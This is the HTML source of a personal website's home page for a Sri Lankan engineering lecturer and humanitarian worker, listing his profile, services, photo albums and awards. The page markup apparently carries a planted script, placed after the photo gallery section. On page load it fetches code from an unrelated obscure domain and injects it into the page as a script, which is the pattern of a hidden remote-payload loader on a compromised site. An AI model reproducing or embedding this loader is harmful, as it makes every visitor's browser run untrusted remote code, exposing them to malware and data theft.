	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                   <!-- sticky header -->
           <div class="fxd-header logo-left">
                <div class="container">
                    <div class="logo-box text-left alchem_header_style alchem_default_logo">
                        <a href="http://aslamsaja.com/">
                    
                                         
                                            </a>
                        <div class="name-box">
                            <span class="site-tagline">                            <a href="http://aslamsaja.com/"><h1 class="site-name site-name-over">Saja AMA</h1></a>
                            
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                        <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                     
            <div class="clear"></div>
        </header>  </div>
<div id="alchem-home-sections">
 <section class="section magee-section alchem-home-section-0 alchem-home-style-0 " id="section-1">
    <div class="multi-carousel home-banner-slider">
      <div class="multi-carousel-inner">
        <div id="carousel-banner-section" class="owl-carousel owl-theme">
                              <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_0" style="background-image: url(http://aslamsaja.com/wp-content/uploads/slider/banner_001-1.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_0"><div class="slider-text1-1">HUMANITY</div><div class="slider-text1-2">COMES FIRST</div></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_0">A man's true wealth is the good he does in the world.</p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_0"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_1" style="background-image: url(http://aslamsaja.com/wp-content/uploads/slider/banner_002.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_1"><div class="slider-text2-1">SELF-BELIEF</div><div class="slider-text2-2"> FOLLOWS HUMANITY</div></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_1"> If you don't beleive in you neither anyone else.</p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_1"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_2" style="background-image: url(http://aslamsaja.com/wp-content/uploads/slider/banner_003.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_2"><div class="slider-text3-1">INNOVATION</div><div class="slider-text3-2">IN LIFE THE WAY FORWARD</div></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_2">When things happen you dont understand, you must remember this: Someday it will all make sense.</p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_2"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_3" style="background-image: url(http://aslamsaja.com/wp-content/uploads/banner_004.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_3"></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_3"></p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_3"> 
                                    <a href="http://aslamsaja.com/books/" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Read More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_4" style="background-image: url(http://aslamsaja.com/wp-content/uploads/WhatsApp-Image-2022-01-01-at-07.28.49.jpeg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_4"></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_4"></p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_4"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                             </div>
      </div>
    </div>
    </section>
   
  <section class="section magee-section alchem-home-section-1 alchem-home-style-0" id="section-2">
  <div class="section-content" style="color:#000000;">
  <div class="container">
    <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
    <div class="magee-promo-box" id="">
      <div class="promo-info">
        <h4 class="alchem_section_1_slogan_title">Profile - Aslam Saja</h4>
        <p class="alchem_section_1_slogan_content">Aslam Saja is an Engineer by education and was humanitarian/development worker for 7 years by training and experience. He holds PhD, MSc in Engineering and BSc in Engineering. Saja is currently attached to the Faculty of Engineering, South Eastern University of Sri Lanka as a Lecturer/Researcher.</p>
      </div>
             <div class="promo-action alchem_section_1_button_text"> <a href="/about_me" target="_blank" class="btn-normal btn-lg"><i class="fa "></i> Read more</a></div>
          </div>
    </div>
   </div>
  </div>
</section>
  

<section class="section magee-section alchem-home-section-2 alchem-home-style-0 parallax-scrolling" id="section-3_1" style="background:#dddddd">
    <div class="section-content" >
        <div class="container alchem_section_2_model">
            <h2 style="text-align: center" class="section-title alchem_section_2_title" style="color:#fff">SOCIAL MEDIA</h2>
            <div class=" divider divider-border center" id="" style="margin-top: 30px;margin-bottom:50px;width:80px;">
                <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
            </div>
            <div class="swiper-container2">
                <div class="swiper-wrapper">
                    <div class="swiper-slide" >
                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSajaAslamAM%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=true&show_facepile=false&appId=120867301319578" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
                    </div>
                    <div class="swiper-slide" >
                        <a class="twitter-timeline" data-height="500" data-link-color="#E95F28" href="https://twitter.com/aslamsajaam">Tweets by aslamsaam</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>            
                    </div>
					<div class="swiper-slide" >
						    <style type="text/css">

      #wdi_feed_0 .wdi_feed_header {
        display: block; /*if display-header is true display:block*/
      }

            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;

      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 50%; /*thumbnail_size*/
      }


            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }

      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

          </style>
    
    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div  class="wdi_js_error">Something is wrong.<br/></div><div  class="wdi_token_error wdi_hidden">Instagram token error.</div><div  class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i class="fa fa-instagram""></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay"
           onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'></div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_2"
             wdi-res='wdi_col_2'></div>
        <div class="wdi_clear"></div>

                    <div class="wdi_load_more wdi_hidden">
              <div class="wdi_load_more_container">
                <div class="wdi_load_more_wrap">
                  <div class="wdi_load_more_wrap_inner">
                    <div class="wdi_load_more_text">Load More</div>
                  </div>
                </div>
              </div>
            </div>
            <div class="wdi_spinner ">
              <div class="wdi_spinner_container">
                <div class="wdi_spinner_wrap">
                  <div class="wdi_spinner_wrap_inner"><i class="wdi_load_more_spinner fa fa-spinner"></i></div>
                </div>
              </div>
            </div>
                  </div>
        <div class="wdi_front_overlay"></div>
    </div>
        <style>
          </style>
        <script>
          </script>
                    
					</div>

                </div>
                <!-- Add Scrollbar -->
                <div class="swiper-scrollbar"></div>
                <!-- Add Arrows -->
                <!--div class="swiper-button-next"></div>
                <div class="swiper-button-prev"></div-->
            </div>
        </div>
    </div>
</section>


   <section class="section magee-section alchem-home-section-2 alchem-home-style-0 parallax-scrolling" id="section-3">
   <div class="section-content" style="color:#7a7a7a;">
  <div class="container alchem_section_2_model">
        <h2 style="text-align: center" class="section-title alchem_section_2_title">EXPERIENCE -  EXPERTISE  - ENGAGEMENT</h2>
    <div class=" divider divider-border center" id="" style="margin-top: 30px;margin-bottom:30px;width:80px;">
      <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
    </div>
            <div >
        <div class="row">
            <div class="col-md-4"><div class="feature-category" style="background:#c0ffc3">Project Cycle Management</div></div>
            <div class="col-md-4"><div class="feature-category" style="background:#fcf1b7">Project Grant Management</div> </div>
            <div class="col-md-4"><div class="feature-category" style="background:#f9dfc0">Emergency Response and Management</div></div>
             <div class="col-md-4"><div class="feature-category" style="background:#cee0e8">Disaster Risk Reduction/Disaster Resilience</div></div>
            <div class="col-md-4"><div class="feature-category" style="background:#dfd4f0">Humanitarian Principles/Standards</div></div>
            <div class="col-md-4"><div class="feature-category" style="background:#f3def2">Community Development/Participatory tools</div></div>
        </div>
        
    </div>
    <br /><br />
    <div class="row"><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_0" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_facilitate.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_0">Facilitation</h3></span>
            <p class="alchem_section_2_feature_content_0"><ul>
<li>Training facilitation</li>
<li>Meetings/forums/conferences facilitation</li>
<li>Community discussions</li>
<li>Team building</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_1" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_assignment.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_1">Assignments</h3></span>
            <p class="alchem_section_2_feature_content_1"><ul>
<li>Project - Needs Assessments, Planning, Evaluations</li>
<li>Proposal development, report writings, and budgeting</li>
<li>Base line and End line surveys</li>
<li>Organizational assessments, strategic planning</li>
<li>Training Needs Analysis </li>
<li>Project publications and digital applications </li>
</ul>
</p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div></div><div class="row"><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_2" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_lecture.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_2">Learning and Development</h3></span>
            <p class="alchem_section_2_feature_content_2"><ul>
<li>Lecturing</li>
<li>Training of Trainers </li>
<li>Coaching</li>
<li>Mentoring</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_3" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_research.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_3">Research and Development</h3></span>
            <p class="alchem_section_2_feature_content_3"><ul>
<li>Research study designs </li>
<li>Field based surveys </li>
<li>Research data collection/analysis</li>
<li>Research reporting/publications</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div></div><div class="row"><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_4" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_human.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_4">Humanitarian and development deployments</h3></span>
            <p class="alchem_section_2_feature_content_4"><ul>
<li>On-site disaster deployments</li>
<li>Remote support to humanitarian/development workers</li>
<li>Crisis and risk management support</li>
<li>Technical support services</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_5" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_youth.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_5">Youth and Career Guidance</h3></span>
            <p class="alchem_section_2_feature_content_5"><ul>
<li>Motivational talks</li>
<li>Youth development</li>
<li>Conference talks and discussion forums</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div></div>
   </div>
  </div>
</section>
 
 <section class="section magee-section alchem-home-section-3 alchem-home-style-0 parallax-scrolling" id="section-4">
<div class="section-content" style="color:;">
<div class="container alchem_section_3_model">
 <h2 style="text-align: center" id="album"><span>VISUAL  CLICKS</span></h2>
<div class="divider divider-border center" style="margin-top: 20px;margin-bottom:20px;width:80px">
    <div class="divider-inner primary" style="border-bottom-width:3px"></div>
</div>
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-1">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=763" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/20171107_132147-e1516126081439.jpg" alt="Conference in Chandigarh, India" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Conference in Chandigarh, India</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-2">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=618" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/C8A6207.jpg" alt="Solid waste app demo" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Solid waste app demo</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-3">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=668" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/20171212_104017-e1516125568868.jpg" alt="Sanya Training, China" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Sanya Training, China</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-4">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=769" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/DSC_0219-e1516125255755.jpg" alt="Training govt officials on resilience" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Training govt officials on resilience</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-5">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=1087" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/20150620_HR_Graduation-79-X3-1.jpg" alt="BIARI 2015 &#8211; Brown University USA" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">BIARI 2015 - Brown University USA</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-6">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=1121" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/IMG_1635.jpg" alt="Humanitarian work &#8211; Northern Sri Lanka" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Humanitarian work - Northern Sri Lanka</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	


<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script> </div></div>  </section>
 
   <section class="section magee-section alchem-home-section-4 alchem-home-style-0" id="section-5">
  <div class="section-content" style="color:;">
  <div class="container alchem_section_4_model">
        <h2 style="text-align: center" class="section-title alchem_section_4_title">AWARDS &amp; FELLOWSHIPS</h2>
    <div class=" divider divider-border">
    </div>
            <div id="" class=" row">
      <div class=" col-md-2_5" id="">
        <div class=" divider divider-border">
        </div>
                <div class="alchem-animated alchem_section_4_image" data-animationduration="1.2" data-animationtype="fadeInDown" data-imageanimation="no">
        <img src="http://aslamsaja.com/wp-content/uploads/Travel-map-2025-600x426.png" alt=''><br>
        </div>
              </div>
      
      <div class=" col-md-3_5" id="">
            <div class="alchem-animated alchem_section_4_feature_icon_0" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-Travel Map fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_0">BIARI 2015</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_0">Brown International Advance Research Institute (BIARI) Fellow 2015, Watson Institute for International Studies, Brown University, Providence, USA </p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_1" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_1">NFP 2007</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_1">Recipient of Netherlands Fellowship Programme (NFP), 2007 </p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_2" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_2">PMD 2011</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_2">Has passed (92%) in Project Management in Development Examination – Level 1 conducted by PMD-Pro, accredited by APM Group Ltd (UK), 2011</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_3" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_3">IYP Fellow 2017</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_3">International Young Professional Fellow 2017</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
